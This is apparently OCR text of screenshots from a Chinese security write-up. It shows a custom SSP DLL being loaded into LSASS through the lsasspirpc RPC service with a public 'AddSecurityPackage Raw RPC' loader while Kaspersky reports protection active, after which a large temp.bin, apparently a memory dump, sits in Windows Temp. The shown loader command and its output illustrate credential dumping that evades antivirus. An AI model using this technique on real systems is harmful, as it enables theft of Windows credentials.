 卡巴斯基安全软件
?
您的保护已生效
3 个建议
详细信息
扫描
数据库更新
安全支付
收藏夹
下载
桌面
最近访问的位置
名称
loader
ssp.dll
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\123>loader.exe C:\Users\Administrator\Desktop\123
\ssp.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
C:\Users\Administrator\Desktop\123>A
Windows Temp
搜索 Temp
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型 大小
temp.bin 2020/3/20 17:14 BIN 文件 38,539 KB
零队